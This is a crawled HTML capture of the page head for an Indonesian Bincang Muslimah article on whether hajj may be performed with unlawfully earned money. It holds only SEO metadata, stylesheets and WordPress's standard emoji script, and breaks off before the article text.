

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/
body_size: 60578
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8" >
<meta name=theme-color content=#ed2049>
<meta name="google-site-verification" content="CABBqsYuu4l8Gimd5_wY66CJWHzZ2yFJl8H-qMOuM84" />
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="https://bincangmuslimah.com/wp-content/uploads/2019/07/BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923.png" /><link rel="pingback" href="https://bincangmuslimah.com/xmlrpc.php" />
	<meta property="og:type" content="article" />
									<meta property="og:image" content="https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg" />
			<meta name="twitter:image" content="https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg" />
				<meta property="og:url" content="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/" />
		<meta property="og:title" content="Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?" />
		<meta property="og:description" content="Post Views: 340 BincangMuslimah.Com &#8211; Haji adalah ibadah yang paling memerlukan kesiapan fisik dan materi. Ibadah yang merupakan rukun islam kelima ini memiliki syarat wajib berupa istitha’ah di samping harus beragama Islam, berakal, baligh dan merdeka. Istitha’ah berarti mampu dalam melaksanakan ibadah haji. Konteks ‘mampu’ disini meliputi kemampuan mental, jasmani (badaniyyah), keamanan (amniyyah), dan materi [&hellip;]" />
		<meta name="twitter:card" content="summary">
		<meta name="twitter:url" content="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/">
		<meta name="twitter:title" content="Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?">
		<meta name="twitter:description" content="Post Views: 340 BincangMuslimah.Com &#8211; Haji adalah ibadah yang paling memerlukan kesiapan fisik dan materi. Ibadah yang merupakan rukun islam kelima ini memiliki syarat wajib berupa istitha’ah di samping harus beragama Islam, berakal, baligh dan merdeka. Istitha’ah berarti mampu dalam melaksanakan ibadah haji. Konteks ‘mampu’ disini meliputi kemampuan mental, jasmani (badaniyyah), keamanan (amniyyah), dan materi [&hellip;]">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="CABBqsYuu4l8Gimd5_wY66CJWHzZ2yFJl8H-qMOuM84" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? - Bincang Muslimah</title>
	<meta name="description" content="biaya atau uang yang digunakan untuk melaksanakan ibadah haji. Bagaimana hukum melaksanakan ibadah haji menggunakan uang haram? Apakah sah" />
	<link rel="canonical" href="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? - Bincang Muslimah" />
	<meta property="og:description" content="biaya atau uang yang digunakan untuk melaksanakan ibadah haji. Bagaimana hukum melaksanakan ibadah haji menggunakan uang haram? Apakah sah" />
	<meta property="og:url" content="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/" />
	<meta property="og:site_name" content="Bincang Muslimah" />
	<meta property="article:publisher" content="https://www.facebook.com/bincangmuslimah" />
	<meta property="article:published_time" content="2022-05-27T08:10:53+00:00" />
	<meta property="og:image" content="https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg" />
	<meta property="og:image:width" content="601" />
	<meta property="og:image:height" content="323" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sayyida Naila Nabila" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Binc4ngMuslimah" />
	<meta name="twitter:site" content="@Binc4ngMuslimah" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Sayyida Naila Nabila" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#article","isPartOf":{"@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/"},"author":{"name":"Sayyida Naila Nabila","@id":"https://bincangmuslimah.com/#/schema/person/18df9cc7a78ceb9073a2a0ccf5e114bb"},"headline":"Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?","datePublished":"2022-05-27T08:10:53+00:00","mainEntityOfPage":{"@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/"},"wordCount":708,"commentCount":7,"publisher":{"@id":"https://bincangmuslimah.com/#organization"},"image":{"@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#primaryimage"},"thumbnailUrl":"https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg","keywords":["haji dan umrah","ibadah haji","larangan haji","wajib haji"],"articleSection":["Kajian"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#respond"]}]},{"@type":"WebPage","@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/","url":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/","name":"Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? - Bincang Muslimah","isPartOf":{"@id":"https://bincangmuslimah.com/#website"},"primaryImageOfPage":{"@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#primaryimage"},"image":{"@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#primaryimage"},"thumbnailUrl":"https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg","datePublished":"2022-05-27T08:10:53+00:00","description":"biaya atau uang yang digunakan untuk melaksanakan ibadah haji. Bagaimana hukum melaksanakan ibadah haji menggunakan uang haram? Apakah sah","breadcrumb":{"@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#primaryimage","url":"https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg","width":601,"height":323,"caption":"Tata Cara Melakukan Sa'i"},{"@type":"BreadcrumbList","@id":"https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bincangmuslimah.com/"},{"@type":"ListItem","position":2,"name":"Artikel Terbaru","item":"https://bincangmuslimah.com/terbaru/"},{"@type":"ListItem","position":3,"name":"Kajian","item":"https://bincangmuslimah.com/kajian/"},{"@type":"ListItem","position":4,"name":"Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?"}]},{"@type":"WebSite","@id":"https://bincangmuslimah.com/#website","url":"https://bincangmuslimah.com/","name":"Bincang Muslimah","description":"Ruang Ekspresi Muslimah","publisher":{"@id":"https://bincangmuslimah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bincangmuslimah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://bincangmuslimah.com/#organization","name":"Bincang Muslimah","url":"https://bincangmuslimah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/#/schema/logo/image/","url":"https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png","width":600,"height":325,"caption":"Bincang Muslimah"},"image":{"@id":"https://bincangmuslimah.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bincangmuslimah","https://x.com/Binc4ngMuslimah","https://www.instagram.com/bincangmuslimahdotcom/"]},{"@type":"Person","@id":"https://bincangmuslimah.com/#/schema/person/18df9cc7a78ceb9073a2a0ccf5e114bb","name":"Sayyida Naila Nabila","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/#/schema/person/image/","url":"https://bincangmuslimah.com/wp-content/uploads/2022/05/photo_2022-05-27_14-57-28-150x150.jpg","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2022/05/photo_2022-05-27_14-57-28-150x150.jpg","caption":"Sayyida Naila Nabila"},"description":"Mahasiwi Fakultas Dirasat Islamiyah UIN Syarif Hidayatullah Jakarta dan Mahasantriwati Pesantren Luhur Sabilussalam.","url":"https://bincangmuslimah.com/author/sayyida-naila-nabila/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//bincangmuslimah.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Feed" href="https://bincangmuslimah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Umpan Komentar" href="https://bincangmuslimah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? Umpan Komentar" href="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bincangmuslimah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://bincangmuslimah.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bincangmuslimah.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://bincangmuslimah.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bincangmuslimah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bincangmuslimah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://bincangmuslimah.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bincangmuslimah.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
